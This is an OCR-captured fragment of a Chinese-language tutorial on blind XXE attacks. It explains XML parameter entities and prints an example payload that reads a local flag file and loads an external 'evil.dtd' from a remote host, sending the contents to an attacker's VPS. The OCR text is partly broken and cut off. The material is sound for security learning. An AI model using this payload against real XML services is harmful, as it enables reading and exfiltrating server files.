
可以用于Blind XXE攻击。
或者
<!ENTITY % 实体名称 "实体的值">
<!ENTITY % 实体
名称 SYSTEM "URI">
如（Blind XXE）：
由于语法限制所以我们需要在外部DTD中接受对应参数
<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE root [

    <!ENTITY % file SYSTEM "file:///Users/ruilin/test/flag">
    <!ENTITY % dtd SYSTEM "http://blog.rui0.cn/test/evil.dtd
    %dtd;

    %send;

evil.dtd 内部的%号要进行实体编码成
&#x25
（这里的
大家可以理解为自己
http://127.0.0.1:8888
VPS，我这里为了方便直接使用本机接收读取内容）